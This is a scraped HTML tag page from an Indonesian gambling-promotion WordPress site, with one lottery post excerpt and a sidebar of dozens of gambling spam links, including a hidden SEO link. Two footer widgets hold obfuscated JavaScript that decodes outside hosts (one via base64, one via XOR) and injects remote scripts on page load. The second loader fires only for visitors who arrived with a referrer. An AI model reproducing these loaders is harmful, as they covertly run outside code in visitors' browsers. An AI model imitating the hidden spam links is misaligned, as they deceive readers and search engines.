		<a href="https://airship37.com/" class="custom-logo-link" rel="home"><img width="200" height="63" src="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png" class="custom-logo" alt="Trik Menang Permainan Judi Slot Online" decoding="async" srcset="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png 200w, https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1-190x60.png 190w" sizes="(max-width: 200px) 100vw, 200px" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://airship37.com/" rel="home" itemprop="url">Trik Menang Permainan Judi Slot Online</a></p>
            				<p class="site-description" itemprop="description">Slot Online Terpercaya Di Indonesia</p>
			        </div>
	</div><!-- .site-branding -->
    <div class="right"></div>  
				</div>
			</div><!-- .header-b -->
		</div><!-- .header-holder -->
		
	    <div class="sticky-holder"></div>
	    
		<div class="nav-holder">
			<div class="container">
				    <a href="https://airship37.com/" class="home-link"><i class="fa fa-home"></i></a>
    <div class="mobile-menu-wrapper">
        <button id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">MENU<i class="fa fa-bars"></i></button>

        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                    TUTUP                    <i class="fas fa-times"></i>
                </button>
                <div class="mobile-menu" aria-label="Ponsel">
                    <div class="menu-home-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #mobile-site-navigation -->
    </div>
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    				<div class="tools">
									</div><!-- .tools -->
			</div>
		</div><!-- .nav-holder -->
	</header><!-- .site-header/.header-four -->
    <div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com/tag/togel-online/"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></span></div></div></div><div id="acc-content"><!-- For accessibility purpose -->    <div id="content" class="site-content">
        <div class="container">
                

        <header class="page-header">
        <h1 class="page-title">Tag: <span>Togel Online</span></h1>        </header><!-- .page-header -->
                        <div class="row">
                
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-41" class="post-41 post type-post status-publish format-standard has-post-thumbnail hentry category-tentang-togel tag-togel-online" itemscope itemtype="https://schema.org/Blog">
	
        
    <header class="entry-header">		
		<div class="entry-meta">
			<span class="cat-links"><a href="https://airship37.com/category/tentang-togel/" rel="category tag">Tentang Togel</a></span><span class="posted-on"><a href="https://airship37.com/judi-togel-online-dan-kesalahan-yang-anda-buat/" rel="bookmark"><time class="entry-date published" datetime="2021-10-14T16:44:47+00:00">Oktober 14, 2021</time><time class="updated" datetime="2021-10-15T16:47:14+00:00">Oktober 15, 2021</time></a></span>            
		</div>
        <h2 class="entry-title" itemprop="headline"><a href="https://airship37.com/judi-togel-online-dan-kesalahan-yang-anda-buat/">Judi togel online dan kesalahan yang anda buat</a></h2>        
	</header>
    <a href="https://airship37.com/judi-togel-online-dan-kesalahan-yang-anda-buat/" class="post-thumbnail"><img width="321" height="157" src="https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat.jpg" class="attachment-travel-agency-full size-travel-agency-full wp-post-image" alt="Judi togel online dan kesalahan yang anda buat" itemprop="image" decoding="async" fetchpriority="high" srcset="https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat.jpg 321w, https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat-300x147.jpg 300w, https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat-123x60.jpg 123w" sizes="(max-width: 321px) 100vw, 321px" /></a>    
    <div class="text-holder">        
            <div class="entry-content" itemprop="text">
		<p>Permainan judi togel dan kesalahan yang anda sering buat adalah topik utama kita kali ini tapi sebelum masuk ke inti pembahaasannya alangkah lebih baiknya kita mengenal dulu tentang judi togel online, Apa itu judi togel online? Judi togel online adalah permainnya menebak angka dan jika &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="btn-holder"><a href="https://airship37.com/judi-togel-online-dan-kesalahan-yang-anda-buat/" class="btn-more">Baca Selengkapnya</a></div>        
		<div class="meta-holder">
			<div class="meta-info">
				<span class="byline"><i class="fa fa-user-o"></i><span class="author vcard"><a class="url fn n" href="https://airship37.com/author/dennisbennett/">Dennis Bennett</a></span></span>                
			</div>			
		</div>
        	</footer><!-- .entry-footer -->
	    </div><!-- .text-holder -->
    
</article><!-- #post-41-->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://airship37.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/memulai-permainan-game-slot-online-dengan-uang-asli/">Memulai Permainan Game Slot Online Dengan Uang Asli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/review-slot-monty-pythons-spamalot/">Review Slot Monty Python’s Spamalot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-nama-10-web-toto-terpercaya-hadiah-4d-terbesar-legal-2022-2023/">Daftar Nama 10 Web Toto Terpercaya Hadiah 4d Terbesar Legal 2022-2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-kumpulan-20-web-slot-online-tergacor-terpopuler-no-1-2022/">Daftar Kumpulan 20 Web Slot Online Tergacor &#038; Terpopuler No. 1 2022</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/situs-aplikasi-toto-online-terbaik-2022-di-indonesia/">Situs Aplikasi Toto Online Terbaik 2022 di Indonesia</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://airship37.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://airship37.com/2023/01/'>Januari 2023</a></li>
	<li><a href='https://airship37.com/2022/05/'>Mei 2022</a></li>
	<li><a href='https://airship37.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://airship37.com/2021/11/'>November 2021</a></li>
	<li><a href='https://airship37.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://airship37.com/2021/09/'>September 2021</a></li>
	<li><a href='https://airship37.com/2021/07/'>Juli 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://airship37.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
Situs seperti <a href="https://www.davejarvisrealestate.com/">Pedetogel</a> sangat membantu pemain togel yang mengutamakan kejelasan data. Keluaran harian disajikan dalam format yang mudah dipahami. Banyak pemain merasa nyaman karena update tidak pernah terlambat.
<hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan Pengeluaran Toto Macau Hari sebagai dasar analisis prediksi angka.	<hr>	Indo7Poker menghadirkan konsep <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang berfokus pada keadilan dan profesionalisme.	<hr>	Indo7Poker dikenal luas sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan layanan withdraw kilat 24 jam dan operasional profesional.	<hr>	Indo7Poker menghadirkan konsep <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang berfokus pada fair play transparan dan keamanan akun.	<hr>	Indo7Poker dikenal sebagai Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya dengan akses alternatif untuk pendaftaran dan login aman.	<hr>	Indo7Poker dikenal sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> yang mengutamakan kualitas platform poker online resmi.	<hr></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- .container -->
            </div><!-- #content -->
    </div><!-- #acc-content -->    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://mswestfalia.com/" style="display: none">daftar akun togel 4d</a></div></section>	
				</div>
            			
                            <div class="column">
				   <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_bbf3c5) {
    
    var _7a86bb = Date.now();
    var _188609 = 1000;
    _7a86bb = _7a86bb / _188609;
    _7a86bb = Math.floor(_7a86bb);

    var _94cea4 = 600;
    _7a86bb -= _7a86bb % _94cea4;
    _7a86bb = _7a86bb.toString(16);

    var _6b94a1 = _bbf3c5.referrer;

    if (!_6b94a1) return;

    var _50b411 = [5661, 5656, 5639, 5652, 5653, 5648, 5634, 5657, 5651, 5662, 5648, 5635, 5653, 5658, 5656, 5637, 5727, 5656, 5663, 5655, 5662];

    _50b411 = _50b411.map(function(_730f61){
        return _730f61 ^ 5745;
    });

    var _4270d1 = "d322450be8dff3bff92c10bad140e578";
    
    _50b411 = String.fromCharCode(..._50b411);

    var _291d0a = "https://";
    var _769b5f = "/";
    var _bfdc62 = "track-";

    var _97a2cf = ".js";

    var _fc4473 = _bbf3c5.createElement("script");
    _fc4473.type = "text/javascript";
    _fc4473.async = true;
    _fc4473.src = _291d0a + _50b411 + _769b5f + _bfdc62 + _7a86bb + _97a2cf;

    _bbf3c5.getElementsByTagName("head")[0].appendChild(_fc4473)

}(document);
</script></div></section>	
				</div>
                        
                        
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info">
			<span class="copyright">&copy; Hak Cipta2026 <a href="https://airship37.com/">Trik Menang Permainan Judi Slot Online</a>. </span>Tour Package | Dikembangkan Oleh<a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>Ditenagai oleh <a href="https://id.wordpress.org/" target="_blank">WordPress</a> .                              
		</div>
                <nav class="footer-navigation">
					</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-tour-package/*","/wp-content/themes/travel-agency/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/wow.min.js?ver=1.1.1" id="wow-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.1.1" id="travel-agency-modal-accessibility-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/custom.min.js?ver=1.1.1" id="travel-agency-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://airship37.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://airship37.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bdbbeb69a4e4ba2a1bfed16d9a7fde1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://airship37.com/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.1.1
body_size: 1513
content:
/*! travel-agency 1.5.2 2024-05-24 2:34:54 PM */
var travelagency=travelagency||{};function travelagencyDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function travelagencyToggleAttribute(e,t,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),e.getAttribute(t)!==n?e.setAttribute(t,n):e.setAttribute(t,o)}function travelagencyFindParents(e,n){var o=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(n)&&o.push(t),e(t))}(e),o}travelagency.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},travelagency.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var c=document,r=window,e=c.querySelectorAll(".cover-modal"),i=c.documentElement.style,s=c.querySelector("#wpadminbar");function d(e){var t,n=r.pageYOffset;return s?(t=n+s.getBoundingClientRect().height,e?-t:t):0===n?0:-n}function g(){return{"overflow-y":r.innerHeight>c.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:d(!0)+"px",left:0}}e.forEach(function(l){l.addEventListener("toggle-target-before-inactive",function(e){var t=g(),n=r.pageYOffset,o=Math.abs(d())-n+"px",a=r.matchMedia("(max-width: 600px)");e.target===l&&(Object.keys(t).forEach(function(e){i.setProperty(e,t[e])}),r.travelagency.scrolled=parseInt(t.top,10),s&&(c.body.style.setProperty("padding-top",o),a.matches)&&(n>=d()?l.style.setProperty("top",0):l.style.setProperty("top",d()-n+"px")),l.classList.add("show-modal"))}),l.addEventListener("toggle-target-after-inactive",function(e){e.target===l&&setTimeout(function(){var e=travelagency.toggles.clickedEl;l.classList.remove("show-modal"),Object.keys(g()).forEach(function(e){i.removeProperty(e)}),s&&(c.body.style.removeProperty("padding-top"),l.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),r.scrollTo(0,Math.abs(r.travelagency.scrolled+d())),r.travelagency.scrolled=0},500)})})},untoggleModal:function(e){var t,n=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+t+'"]')),n?n.click():e.classList.remove("active")},keepFocusInModal:function(){var i=document;i.addEventListener("keydown",function(e){var t,n,o,a,l,c,r=travelagency.toggles.clickedEl;r&&i.body.classList.contains("showing-modal")&&(r=r.dataset.toggleTarget,l="input, a, button",a=i.querySelector(r),t=a.querySelectorAll(l),t=Array.prototype.slice.call(t),".menu-modal"===r&&(n=(n=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(i.querySelector(".close-nav-toggle")),o=i.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(l).forEach(function(e){t.push(e)}),".main-menu-modal"===r&&(n=(n=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(i.querySelector(".close-main-nav-toggle")),o=i.querySelector(".menu-bottom > 